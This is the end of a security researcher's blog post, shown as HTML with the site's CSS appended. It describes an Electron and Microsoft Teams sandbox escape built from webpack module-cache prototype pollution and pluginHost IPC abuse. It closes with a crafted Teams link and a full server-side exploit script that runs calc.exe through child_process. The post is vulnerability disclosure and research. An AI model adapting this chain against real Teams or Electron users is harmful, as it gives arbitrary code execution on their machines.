<span class="nx">ipc</span><span class="p">.</span><span class="nx">sendToRendererSync</span><span class="p">(</span><span class="nx">pluginHost</span><span class="p">,</span> <span class="dl">'</span><span class="s1">ELECTRON_REMOTE_SERVER_REQUIRE</span><span class="dl">'</span><span class="p">,</span> <span class="p">[{</span><span class="na">hey</span><span class="p">:</span> <span class="mi">1</span><span class="p">},</span> <span class="dl">'</span><span class="s1">slimcore</span><span class="dl">'</span><span class="p">],</span> <span class="dl">''</span><span class="p">)</span>
</code></pre></div></div>

<p>By using <code class="language-plaintext highlighter-rouge">child_process</code> module, attacker can execute any program.</p>

<h4 id="appendix-a-accessing-any-bundled-modules-when-contextisolation-is-not-enabled-between-preload-script-and-web-pages">Appendix A: Accessing any bundled modules when contextIsolation is not enabled between preload script and web pages</h4>

<p>Electron compiles and executes a script named <code class="language-plaintext highlighter-rouge">sandbox_bundle.js</code> in every sandboxed frame, and it registers a handler that shows security warnings if user wants.</p>

<p>To enable the security warning, users can set <code class="language-plaintext highlighter-rouge">ELECTRON_ENABLE_SECURITY_WARNINGS</code> either in environment variables or <code class="language-plaintext highlighter-rouge">window</code>.</p>

<p>lib/renderer/security-warnings.ts#L43-L46:</p>

<div class="language-js highlighter-rouge"><div class="highlight"><pre class="highlight"><code>  <span class="k">if</span> <span class="p">((</span><span class="nx">env</span> <span class="o">&amp;&amp;</span> <span class="nx">env</span><span class="p">.</span><span class="nx">ELECTRON_ENABLE_SECURITY_WARNINGS</span><span class="p">)</span> <span class="o">||</span>
      <span class="p">(</span><span class="nb">window</span> <span class="o">&amp;&amp;</span> <span class="nb">window</span><span class="p">.</span><span class="nx">ELECTRON_ENABLE_SECURITY_WARNINGS</span><span class="p">))</span> <span class="p">{</span>
    <span class="nx">shouldLog</span> <span class="o">=</span> <span class="kc">true</span><span class="p">;</span>
  <span class="p">}</span>
</code></pre></div></div>

<p>This is called on ‘load’ event of the window:</p>

<div class="language-js highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">export</span> <span class="kd">function</span> <span class="nx">securityWarnings</span> <span class="p">(</span><span class="nx">nodeIntegration</span><span class="p">:</span> <span class="nx">boolean</span><span class="p">)</span> <span class="p">{</span>
  <span class="kd">const</span> <span class="nx">loadHandler</span> <span class="o">=</span> <span class="k">async</span> <span class="kd">function</span> <span class="p">()</span> <span class="p">{</span>
    <span class="k">if</span> <span class="p">(</span><span class="nx">shouldLogSecurityWarnings</span><span class="p">())</span> <span class="p">{</span>
      <span class="kd">const</span> <span class="nx">webPreferences</span> <span class="o">=</span> <span class="k">await</span> <span class="nx">getWebPreferences</span><span class="p">();</span>
      <span class="nx">logSecurityWarnings</span><span class="p">(</span><span class="nx">webPreferences</span><span class="p">,</span> <span class="nx">nodeIntegration</span><span class="p">);</span>
    <span class="p">}</span>
  <span class="p">};</span>
  <span class="nb">window</span><span class="p">.</span><span class="nx">addEventListener</span><span class="p">(</span><span class="dl">'</span><span class="s1">load</span><span class="dl">'</span><span class="p">,</span> <span class="nx">loadHandler</span><span class="p">,</span> <span class="p">{</span> <span class="na">once</span><span class="p">:</span> <span class="kc">true</span> <span class="p">});</span>
<span class="p">}</span>
</code></pre></div></div>

<p>security-warnings.ts is also bundled to <code class="language-plaintext highlighter-rouge">sandbox_bundle.js</code> using webpack. There is an import of <code class="language-plaintext highlighter-rouge">webFrame</code>, which lazily loads the “./lib/renderer/api/web-frame.ts”.</p>

<div class="language-js highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">import</span> <span class="p">{</span> <span class="nx">webFrame</span> <span class="p">}</span> <span class="k">from</span> <span class="dl">'</span><span class="s1">electron</span><span class="dl">'</span><span class="p">;</span>
<span class="p">...</span>
<span class="kd">const</span> <span class="nx">isUnsafeEvalEnabled</span> <span class="o">=</span> <span class="p">()</span> <span class="o">=&gt;</span> <span class="p">{</span>
  <span class="k">return</span> <span class="nx">webFrame</span><span class="p">.</span><span class="nx">_isEvalAllowed</span><span class="p">();</span>
<span class="p">};</span>
<span class="c1">// this is called by warnAboutInsecureCSP + logSecurityWarnings</span>
</code></pre></div></div>

<p>This is done by electron.ts:</p>

<div class="language-typescript highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">import</span> <span class="p">{</span> <span class="nx">defineProperties</span> <span class="p">}</span> <span class="k">from</span> <span class="dl">'</span><span class="s1">@electron/internal/common/define-properties</span><span class="dl">'</span><span class="p">;</span>
<span class="k">import</span> <span class="p">{</span> <span class="nx">moduleList</span> <span class="p">}</span> <span class="k">from</span> <span class="dl">'</span><span class="s1">@electron/internal/sandboxed_renderer/api/module-list</span><span class="dl">'</span><span class="p">;</span>

<span class="kr">module</span><span class="p">.</span><span class="nx">exports</span> <span class="o">=</span> <span class="p">{};</span>

<span class="nx">defineProperties</span><span class="p">(</span><span class="kr">module</span><span class="p">.</span><span class="nx">exports</span><span class="p">,</span> <span class="nx">moduleList</span><span class="p">);</span>
</code></pre></div></div>

<p>In define-properties.ts, it defines getter for all modules in <code class="language-plaintext highlighter-rouge">moduleList</code>; <code class="language-plaintext highlighter-rouge">loader</code> is invoked when a module e.g. webFrame is accessed.</p>

<div class="language-typescript highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kd">const</span> <span class="nx">handleESModule</span> <span class="o">=</span> <span class="p">(</span><span class="nx">loader</span><span class="p">:</span> <span class="nx">ElectronInternal</span><span class="p">.</span><span class="nx">ModuleLoader</span><span class="p">)</span> <span class="o">=&gt;</span> <span class="p">()</span> <span class="o">=&gt;</span> <span class="p">{</span>
  <span class="kd">const</span> <span class="nx">value</span> <span class="o">=</span> <span class="nx">loader</span><span class="p">();</span>
  <span class="k">if</span> <span class="p">(</span><span class="nx">value</span><span class="p">.</span><span class="nx">__esModule</span> <span class="o">&amp;&amp;</span> <span class="nx">value</span><span class="p">.</span><span class="k">default</span><span class="p">)</span> <span class="k">return</span> <span class="nx">value</span><span class="p">.</span><span class="k">default</span><span class="p">;</span>
  <span class="k">return</span> <span class="nx">value</span><span class="p">;</span>
<span class="p">};</span>

<span class="c1">// Attaches properties to |targetExports|.</span>
<span class="k">export</span> <span class="kd">function</span> <span class="nx">defineProperties</span> <span class="p">(</span><span class="nx">targetExports</span><span class="p">:</span> <span class="nb">Object</span><span class="p">,</span> <span class="nx">moduleList</span><span class="p">:</span> <span class="nx">ElectronInternal</span><span class="p">.</span><span class="nx">ModuleEntry</span><span class="p">[])</span> <span class="p">{</span>
  <span class="kd">const</span> <span class="nx">descriptors</span><span class="p">:</span> <span class="nx">PropertyDescriptorMap</span> <span class="o">=</span> <span class="p">{};</span>
  <span class="k">for</span> <span class="p">(</span><span class="kd">const</span> <span class="kr">module</span> <span class="k">of</span> <span class="nx">moduleList</span><span class="p">)</span> <span class="p">{</span>
    <span class="nx">descriptors</span><span class="p">[</span><span class="kr">module</span><span class="p">.</span><span class="nx">name</span><span class="p">]</span> <span class="o">=</span> <span class="p">{</span>
      <span class="na">enumerable</span><span class="p">:</span> <span class="o">!</span><span class="kr">module</span><span class="p">.</span><span class="k">private</span><span class="p">,</span>
      <span class="na">get</span><span class="p">:</span> <span class="nx">handleESModule</span><span class="p">(</span><span class="kr">module</span><span class="p">.</span><span class="nx">loader</span><span class="p">)</span>
    <span class="p">};</span>
  <span class="p">}</span>
  <span class="k">return</span> <span class="nb">Object</span><span class="p">.</span><span class="nx">defineProperties</span><span class="p">(</span><span class="nx">targetExports</span><span class="p">,</span> <span class="nx">descriptors</span><span class="p">);</span>
<span class="p">}</span>
</code></pre></div></div>

<p>The loader for webFrame is defined in the moduleList:</p>

<div class="language-typescript highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">export</span> <span class="kd">const</span> <span class="nx">moduleList</span><span class="p">:</span> <span class="nx">ElectronInternal</span><span class="p">.</span><span class="nx">ModuleEntry</span><span class="p">[]</span> <span class="o">=</span> <span class="p">[</span>
  <span class="p">{</span>
<span class="p">...</span>
  <span class="p">{</span>
    <span class="na">name</span><span class="p">:</span> <span class="dl">'</span><span class="s1">webFrame</span><span class="dl">'</span><span class="p">,</span>
    <span class="na">loader</span><span class="p">:</span> <span class="p">()</span> <span class="o">=&gt;</span> <span class="nx">require</span><span class="p">(</span><span class="dl">'</span><span class="s1">@electron/internal/renderer/api/web-frame</span><span class="dl">'</span><span class="p">)</span>
  <span class="p">},</span>
</code></pre></div></div>

<p>Which is compiled as:</p>
<div class="language-js highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="p">},</span> <span class="p">{</span>
    <span class="na">name</span><span class="p">:</span> <span class="dl">"</span><span class="s2">webFrame</span><span class="dl">"</span><span class="p">,</span>
    <span class="na">loader</span><span class="p">:</span> <span class="p">()</span><span class="o">=&gt;</span><span class="nx">r</span><span class="p">(</span><span class="cm">/*! @electron/internal/renderer/api/web-frame */</span>
    <span class="dl">"</span><span class="s2">./lib/renderer/api/web-frame.ts</span><span class="dl">"</span><span class="p">)</span>
<span class="p">},</span> <span class="p">{</span>
</code></pre></div></div>

<p>The function <code class="language-plaintext highlighter-rouge">r</code> above is <code class="language-plaintext highlighter-rouge">__webpack_require__</code>, which actually loads the module if not loaded yet.</p>

<div class="language-js highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kd">function</span> <span class="nx">__webpack_require__</span><span class="p">(</span><span class="nx">r</span><span class="p">)</span> <span class="p">{</span>
    <span class="k">if</span> <span class="p">(</span><span class="nx">t</span><span class="p">[</span><span class="nx">r</span><span class="p">])</span>
        <span class="k">return</span> <span class="nx">t</span><span class="p">[</span><span class="nx">r</span><span class="p">].</span><span class="nx">exports</span><span class="p">;</span>
</code></pre></div></div>

<p>Here, <code class="language-plaintext highlighter-rouge">t</code> is the list of cached modules. If the module is not loaded by any code, <code class="language-plaintext highlighter-rouge">t[r]</code> is undefined. Also, <code class="language-plaintext highlighter-rouge">t.__proto__</code> points Object.prototype, so attacker can install getter for the module path to get the whole list of cached modules.</p>

<div class="language-js highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kd">const</span> <span class="nx">KEY</span> <span class="o">=</span> <span class="dl">'</span><span class="s1">./lib/renderer/api/web-frame.ts</span><span class="dl">'</span><span class="p">;</span>
<span class="kd">let</span> <span class="nx">modules</span><span class="p">;</span>
<span class="nb">Object</span><span class="p">.</span><span class="nx">prototype</span><span class="p">.</span><span class="nx">__defineGetter__</span><span class="p">(</span><span class="nx">KEY</span><span class="p">,</span> <span class="kd">function</span> <span class="p">()</span> <span class="p">{</span>
    <span class="nx">console</span><span class="p">.</span><span class="nx">log</span><span class="p">(</span><span class="k">this</span><span class="p">);</span>
    <span class="nx">modules</span> <span class="o">=</span> <span class="k">this</span><span class="p">;</span>
    <span class="k">delete</span> <span class="nb">Object</span><span class="p">.</span><span class="nx">prototype</span><span class="p">[</span><span class="nx">KEY</span><span class="p">];</span>
    <span class="nx">main</span><span class="p">();</span>
<span class="p">})</span>
</code></pre></div></div>

<p>This enables attacker to get the <code class="language-plaintext highlighter-rouge">@electron/internal/renderer/api/ipc-renderer</code> module to send any IPCs to any processes.</p>

<div class="language-js highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kd">var</span> <span class="nx">ipc</span> <span class="o">=</span> <span class="nx">modules</span><span class="p">[</span><span class="dl">'</span><span class="s1">./lib/renderer/api/ipc-renderer.ts</span><span class="dl">'</span><span class="p">].</span><span class="nx">exports</span><span class="p">.</span><span class="k">default</span><span class="p">;</span>
<span class="p">[</span><span class="nx">_</span><span class="p">,</span> <span class="nx">pluginHost</span><span class="p">]</span> <span class="o">=</span> <span class="nx">ipc</span><span class="p">.</span><span class="nx">sendSync</span><span class="p">(</span><span class="dl">'</span><span class="s1">calling:teams:ipc:initPluginHost</span><span class="dl">'</span><span class="p">,</span> <span class="p">[]);</span>
</code></pre></div></div>

<p>We utilized this to send IPC to pluginHost (see Section 2), and execute a program outside the sandbox.</p>

<h4 id="exploit">Exploit</h4>

<p>Client :<br />
<code class="language-plaintext highlighter-rouge">https://teams.live.com/l/task/1ded03cb-ece5-4e7c-9f73-61c375528078?url=https://0e1%252Ekr%5Ccd2c4753c4cb873c7be66e3ffdeae71f71ce33482e9921bab01dc3670a3b4f95%5C%23.office.com/&amp;height=100&amp;width=100&amp;title=hey&amp;fallbackURL=https://aka.ms/hey&amp;completionBotId=&amp;fqdn=teams.live.com</code></p>

<p>Server :</p>
<div class="language-html highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nt">&lt;script&gt;</span>
  <span class="kd">const</span> <span class="nx">KEY</span> <span class="o">=</span> <span class="dl">'</span><span class="s1">./lib/renderer/api/web-frame.ts</span><span class="dl">'</span><span class="p">;</span>
  <span class="kd">let</span> <span class="nx">modules</span><span class="p">;</span>
  <span class="nb">Object</span><span class="p">.</span><span class="nx">prototype</span><span class="p">.</span><span class="nx">__defineGetter__</span><span class="p">(</span><span class="nx">KEY</span><span class="p">,</span> <span class="kd">function</span> <span class="p">()</span> <span class="p">{</span>
    <span class="nx">console</span><span class="p">.</span><span class="nx">log</span><span class="p">(</span><span class="k">this</span><span class="p">);</span>
    <span class="nx">modules</span> <span class="o">=</span> <span class="k">this</span><span class="p">;</span>
    <span class="k">delete</span> <span class="nb">Object</span><span class="p">.</span><span class="nx">prototype</span><span class="p">[</span><span class="nx">KEY</span><span class="p">];</span>
    <span class="nx">main</span><span class="p">();</span>
  <span class="p">})</span>

  <span class="nb">window</span><span class="p">.</span><span class="nx">ELECTRON_ENABLE_SECURITY_WARNINGS</span> <span class="o">=</span> <span class="kc">true</span><span class="p">;</span>

  <span class="kd">function</span> <span class="nx">main</span><span class="p">()</span> <span class="p">{</span>
    <span class="kd">var</span> <span class="nx">ipc</span> <span class="o">=</span> <span class="nx">modules</span><span class="p">[</span><span class="dl">'</span><span class="s1">./lib/renderer/api/ipc-renderer.ts</span><span class="dl">'</span><span class="p">].</span><span class="nx">exports</span><span class="p">.</span><span class="k">default</span><span class="p">;</span>
    <span class="p">[</span><span class="nx">_</span><span class="p">,</span> <span class="nx">pluginHost</span><span class="p">]</span> <span class="o">=</span> <span class="nx">ipc</span><span class="p">.</span><span class="nx">sendSync</span><span class="p">(</span><span class="dl">'</span><span class="s1">calling:teams:ipc:initPluginHost</span><span class="dl">'</span><span class="p">,</span> <span class="p">[]);</span>
    <span class="nx">msg</span> <span class="o">=</span> <span class="nx">ipc</span><span class="p">.</span><span class="nx">sendToRendererSync</span><span class="p">(</span><span class="nx">pluginHost</span><span class="p">,</span> <span class="dl">'</span><span class="s1">ELECTRON_REMOTE_SERVER_REQUIRE</span><span class="dl">'</span><span class="p">,</span> <span class="p">[{</span> <span class="na">hey</span><span class="p">:</span> <span class="mi">1</span> <span class="p">},</span> <span class="dl">'</span><span class="s1">slimcore</span><span class="dl">'</span><span class="p">],</span> <span class="dl">''</span><span class="p">)[</span><span class="mi">0</span><span class="p">]</span>
    <span class="nx">msg</span> <span class="o">=</span> <span class="nx">ipc</span><span class="p">.</span><span class="nx">sendToRendererSync</span><span class="p">(</span><span class="nx">pluginHost</span><span class="p">,</span> <span class="dl">'</span><span class="s1">ELECTRON_REMOTE_SERVER_MEMBER_GET</span><span class="dl">'</span><span class="p">,</span> <span class="p">[{</span> <span class="na">hey</span><span class="p">:</span> <span class="mi">1</span> <span class="p">},</span> <span class="nx">msg</span><span class="p">.</span><span class="nx">id</span><span class="p">,</span> <span class="dl">'</span><span class="s1">constructor</span><span class="dl">'</span><span class="p">,</span> <span class="p">[]],</span> <span class="dl">''</span><span class="p">)[</span><span class="mi">0</span><span class="p">]</span>
    <span class="nx">msg</span> <span class="o">=</span> <span class="nx">ipc</span><span class="p">.</span><span class="nx">sendToRendererSync</span><span class="p">(</span><span class="nx">pluginHost</span><span class="p">,</span> <span class="dl">'</span><span class="s1">ELECTRON_REMOTE_SERVER_MEMBER_CALL</span><span class="dl">'</span><span class="p">,</span> <span class="p">[{</span> <span class="na">hey</span><span class="p">:</span> <span class="mi">1</span> <span class="p">},</span> <span class="nx">msg</span><span class="p">.</span><span class="nx">id</span><span class="p">,</span> <span class="dl">'</span><span class="s1">constructor</span><span class="dl">'</span><span class="p">,</span> <span class="p">[{</span> <span class="na">type</span><span class="p">:</span> <span class="dl">'</span><span class="s1">value</span><span class="dl">'</span><span class="p">,</span> <span class="na">value</span><span class="p">:</span> <span class="dl">'</span><span class="s1">var backup=String.prototype.replace; String.prototype.replace = ()=&gt;"slimcore</span><span class="se">\'</span><span class="s1">);require(`child_process`).exec(`calc.exe`);(</span><span class="se">\'</span><span class="s1">";</span><span class="dl">'</span> <span class="p">}]],</span> <span class="dl">''</span><span class="p">)[</span><span class="mi">0</span><span class="p">]</span>
    <span class="nx">ipc</span><span class="p">.</span><span class="nx">sendToRendererSync</span><span class="p">(</span><span class="nx">pluginHost</span><span class="p">,</span> <span class="dl">'</span><span class="s1">ELECTRON_REMOTE_SERVER_FUNCTION_CALL</span><span class="dl">'</span><span class="p">,</span> <span class="p">[{</span> <span class="na">hey</span><span class="p">:</span> <span class="mi">1</span> <span class="p">},</span> <span class="nx">msg</span><span class="p">.</span><span class="nx">id</span><span class="p">,</span> <span class="p">[]],</span> <span class="dl">''</span><span class="p">)</span>
    <span class="nx">msg</span> <span class="o">=</span> <span class="nx">ipc</span><span class="p">.</span><span class="nx">sendToRendererSync</span><span class="p">(</span><span class="nx">pluginHost</span><span class="p">,</span> <span class="dl">'</span><span class="s1">ELECTRON_REMOTE_SERVER_REQUIRE</span><span class="dl">'</span><span class="p">,</span> <span class="p">[{</span> <span class="na">hey</span><span class="p">:</span> <span class="mi">1</span> <span class="p">},</span> <span class="dl">'</span><span class="s1">slimcore</span><span class="dl">'</span><span class="p">],</span> <span class="dl">''</span><span class="p">)</span>
  <span class="p">}</span>
<span class="nt">&lt;/script&gt;</span>
</code></pre></div></div>

  </div></div>

    </section>
    <footer class="condensed">
      <ul class="social about-footer condensed"><a href="https://github.com/pksecurity" target="_blank">
          <li>
            <i class="icon-github-circled"></i>
          </li>
        </a><a href="https://twitter.com/pksecurity_io" target="_blank">
          <li>
            <i class="icon-twitter-squared"></i>
          </li>
        </a></ul><p class="about-footer condensed">&copy;
        2024</p><div class="about-footer condensed">
        <p>Dark Mode
          <i class="icon-moon"></i>
          <label class="switch">
            <input type="checkbox" class="dark-mode-toggle">
            <span class="slider round" onclick="toggleDarkMode()"></span>
          </label>
        </p>
      </div>
    </footer>
  </main>
  
  <script type="text/javascript" src="/assets/js/darkmode.js"></script>
  
  <script src="/assets/js/simple-jekyll-search.min.js"></script>
  <script src="/assets/js/search.js"></script>
  
</body>

</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://blog.pksecurity.io/assets/css/style.css
body_size: 3777
content:
@font-face{font-family:'fontello';src:url("../font/fontello.eot?37382099");src:url("../font/fontello.eot?37382099#iefix") format("embedded-opentype"),url("../font/fontello.woff2?37382099") format("woff2"),url("../font/fontello.woff?37382099") format("woff"),url("../font/fontello.ttf?37382099") format("truetype"),url("../font/fontello.svg?37382099#fontello") format("svg");font-weight:normal;font-style:normal}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:"fontello";font-style:normal;font-weight:normal;speak:never;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-calendar:before{content:'\e800'}.icon-calendar-1:before{content:'\e801'}.icon-search:before{content:'\e805'}.icon-github-circled:before{content:'\f09b'}.icon-pinterest-squared:before{content:'\f0d3'}.icon-mail-alt:before{content:'\f0e0'}.icon-youtube:before{content:'\f167'}.icon-instagram:before{content:'\f16d'}.icon-flickr:before{content:'\f16e'}.icon-dribbble:before{content:'\f17d'}.icon-gitlab:before{content:'\f296'}.icon-telegram:before{content:'\f2c6'}.icon-twitter-squared:before{content:'\f304'}.icon-facebook-squared:before{content:'\f308'}.icon-linkedin-squared:before{content:'\f30c'}.icon-soundcloud:before{content:'\f348'}.icon-stack-overflow:before{content:'\f16c'}/*! normalize.css v3.0.2 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.highlight{background-color:#fdf6e3;color:#586e75}.highlight .c{color:#93a1a1}.highlight .err{color:#586e75}.highlight .g{color:#586e75}.highlight .k{color:#859900}.highlight .l{color:#586e75}.highlight .n{color:#586e75}.highlight .o{color:#859900}.highlight .x{color:#cb4b16}.highlight .p{color:#586e75}.highlight .cm{color:#93a1a1}.highlight .cp{color:#859900}.highlight .c1{color:#93a1a1}.highlight .cs{color:#859900}.highlight .gd{color:#2aa198}.highlight .ge{color:#586e75;font-style:italic}.highlight .gr{color:#dc322f}.highlight .gh{color:#cb4b16}.highlight .gi{color:#859900}.highlight .go{color:#586e75}.highlight .gp{color:#586e75}.highlight .gs{color:#586e75;font-weight:bold}.highlight .gu{color:#cb4b16}.highlight .gt{color:#586e75}.highlight .kc{color:#cb4b16}.highlight .kd{color:#268bd2}.highlight .kn{color:#859900}.highlight .kp{color:#859900}.highlight .kr{color:#268bd2}.highlight .kt{color:#dc322f}.highlight .ld{color:#586e75}.highlight .m{color:#2aa198}.highlight .s{color:#2aa198}.highlight .na{color:#586e75}.highlight .nb{color:#B58900}.highlight .nc{color:#268bd2}.highlight .no{color:#cb4b16}.highlight .nd{color:#268bd2}.highlight .ni{color:#cb4b16}.highlight .ne{color:#cb4b16}.highlight .nf{color:#268bd2}.highlight .nl{color:#586e75}.highlight .nn{color:#586e75}.highlight .nx{color:#586e75}.highlight .py{color:#586e75}.highlight .nt{color:#268bd2}.highlight .nv{color:#268bd2}.highlight .ow{color:#859900}.highlight .w{color:#586e75}.highlight .mf{color:#2aa198}.highlight .mh{color:#2aa198}.highlight .mi{color:#2aa198}.highlight .mo{color:#2aa198}.highlight .sb{color:#93a1a1}.highlight .sc{color:#2aa198}.highlight .sd{color:#586e75}.highlight .s2{color:#2aa198}.highlight .se{color:#cb4b16}.highlight .sh{color:#586e75}.highlight .si{color:#2aa198}.highlight .sx{color:#2aa198}.highlight .sr{color:#dc322f}.highlight .s1{color:#2aa198}.highlight .ss{color:#2aa198}.highlight .bp{color:#268bd2}.highlight .vc{color:#268bd2}.highlight .vg{color:#268bd2}.highlight .vi{color:#268bd2}.highlight .il{color:#2aa198}.highlight{background-color:#f4f4f4}div.highlight{padding:5px 20px}pre.highlight,code{font-family:'Consolas', Menlo, monospace;line-height:1.4em;tab-size:4}*,*:before,*:after{box-sizing:border-box}body{font-family:"Raleway", sans-serif;font-size:16px;line-height:1.2em;margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img,embed,object,video{max-width:100%}a{color:#000;transition:color 0.3s}a:hover{color:#0a59b0}h2{margin:0.7em 0}@media screen and (max-width: 768px){h2{margin:0.3em 0}}main{margin:0 90px;display:flex;height:100%}@media screen and (min-width: 1600px){main{margin:0 auto;max-width:1440px}}@media screen and (max-width: 1280px){main{margin:0 75px}}@media screen and (max-width: 1024px){main{margin:0 35px}}@media screen and (max-width: 768px){main{margin:0 10px;flex-direction:column}}@media screen and (max-width: 480px){main{margin:0}}@media screen and (min-width: 769px){main .content{max-width:calc(100% - 220px);margin-left:220px;width:100%}}main .about{display:flex;height:100vh;padding-bottom:15vh;min-width:220px;justify-content:center;flex-direction:column;align-items:center}@media screen and (max-width: 768px){main .about{height:auto;padding:5vh 30px}}@media screen and (max-width: 480px){main .about{padding:5vh 20px}}@media screen and (min-width: 769px){main .about{position:fixed;max-width:280px}}main .about h2{font-size:22px;margin-top:25px;margin-bottom:0;color:#222222;font-weight:normal}main .about .tagline{text-align:center;font-size:22px;margin-top:0px;color:#aaa;white-space:pre-wrap;line-height:normal}main .about img{max-width:150px}main .about img.dark{display:none}main .about .about-header{display:flex;flex-direction:column}main .about .about-header .about-title{display:flex;flex-direction:column;align-items:center;margin-bottom:17px}#title a{text-decoration:none}.social{list-style-type:none;padding:0;display:flex;flex-wrap:wrap;justify-content:center}.social a{margin-bottom:.5em}.social li i{font-size:34px}.navigation{width:80%}.navigation ul{list-style-type:none;padding:0;margin-top:0}.navigation ul li:last-child a{border-bottom:0}.navigation ul a{display:block;font-family:'Merriweather';text-align:center;padding:1rem 0;text-decoration:none;border-bottom:1px solid #ececec}@media screen and (max-width: 768px){.navigation ul a{padding:2rem 0}}.post-wrapper{border-bottom:1px solid #ececec;margin-bottom:1rem;padding-bottom:1rem}.post-categories{list-style-type:none;margin:0;padding:0}.post-categories li{font-size:14px;float:left;background-color:#e3e3e3;padding:5px 20px;border-radius:2px;margin-right:10px}@media screen and (max-width: 768px){.post-categories li{margin-top:5px}}.post-date{margin-right:10px;color:#555;min-width:150px}.post-meta{display:flex;justify-content:space-between;align-items:center;min-height:30px}@media screen and (max-width: 768px){.post-meta{flex-direction:column;align-items:baseline}.post-meta .post-date{margin:10px 0}}.post-link{text-decoration:none}.post-title{line-height:1.2em;font-size:28px;margin-bottom:10px}.posts,.post-container{list-style-type:none;margin:45px 30px}@media screen and (max-width: 480px){.posts,.post-container{margin-left:20px;margin-right:20px}}@media screen and (max-width: 768px){.posts,.post-container{padding:0 !important;margin-top:0}}.post-container{padding-left:30px}.post{font-family:"Merriweather", sans-serif;font-weight:300;color:#222;line-height:1.9em}.post p{margin-top:10px}.post a{color:#0a59b0;text-decoration:none;transition:border-bottom 0.4s}.post a:hover{border-bottom:0.5px solid #0a59b0}.post h1,.post h2,.post h3,.post h4,.post h5,.post h6{font-family:Raleway, sans-serif}.posts-labelgroup{margin:0 0 0.67em 0;display:flex;align-items:baseline;border-bottom:1px solid #eee}#posts-label{font-size:15px;color:#555;text-transform:uppercase;letter-spacing:0.5px;padding:10px 0;font-weight:normal;margin:0;overflow:hidden;transition:width 0.1s}table th,table td{padding:8px 13px;border:1px solid #dfe2e5}table th{background-color:#eee;font-family:Raleway}footer{display:none}@media screen and (max-width: 768px){.about .about-header.condensed{align-items:start;align-self:start}.about .about-header.condensed .about-title{flex-direction:row;margin-bottom:10px}.about .about-header.condensed .about-title img{max-height:40px}.about .about-header.condensed .about-title h2{margin:0 10px}.about .about-header.condensed .tagline{font-size:18px;margin-bottom:0px}.about .about-footer.condensed{display:none}footer.condensed{display:flex;flex-direction:column;align-items:center;margin:0 40px;border-top:1px solid #eee}}@media screen and (max-width: 768px) and (max-width: 480px){footer.condensed{margin:0 20px}}main{outline:none;min-height:100vh}@-moz-document url-prefix(){.posts-labelgroup{align-items:center}}.posts-labelgroup .search-section{display:flex;flex-grow:1;border-top:1px solid transparent;border-bottom:1px solid transparent;align-items:center;border-radius:5px}.posts-labelgroup i{color:#777;flex-grow:0;padding:0 8px;transition:color 0.5s;font-size:15px}.posts-labelgroup input{color:#555;background-color:transparent;font-size:15px;flex-grow:1;height:39px;border:none;padding:10px 0;outline:none;transition:color 0.5s}.posts-labelgroup .search-results{display:flex;flex-direction:column;border-radius:5px;border-top-left-radius:0;border-top-right-radius:0;position:absolute;background-color:#fff;min-width:160px;width:100%;min-height:50px;box-shadow:0 1px 2px 0 rgba(32,33,36,0.28);z-index:3;padding:10px 0;font-size:15px;border:1px solid rgba(223,225,229,0)}.posts-labelgroup .search-results:empty::before{content:attr(data-placeholder);padding:8px 25px 8px 14px}.posts-labelgroup .search-results a{padding:8px 25px 8px 14px;text-decoration:none;display:flex;background-color:transparent}.posts-labelgroup .search-results a:hover{color:black;background-color:#eee}.posts-labelgroup .search-results a::before{content:'\e805';font-family:"fontello";font-style:normal;speak:none;display:inline-block;text-decoration:inherit;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga';margin-right:14px;padding:0 3px;color:#9aa0a6}.posts-labelgroup .search-container{display:block;flex-grow:1;position:relative}.posts-labelgroup:hover i{color:#0a59b0}.posts-labelgroup.focus-within .search-section{border-bottom-left-radius:0;border-bottom-right-radius:0;box-shadow:0 1px 2px 0 rgba(32,33,36,0.28);border:1px solid rgba(223,225,229,0);border-bottom:solid 